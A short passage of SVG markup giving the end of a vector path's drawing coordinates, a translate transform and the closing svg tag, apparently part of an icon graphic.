C81.4601829,10.3462494 81.4547929,10.217893 81.5297141,10.1358202 C81.6043658,10.0529401 81.7329176,10.0475583 81.8148458,10.1223656 L87.835491,15.5725369 C87.9176887,15.6470751 87.9238872,15.7743552 87.8492356,15.8572353 L87.8492356,15.8572353 Z" transform="translate(-68 -2)"/>
</svg>
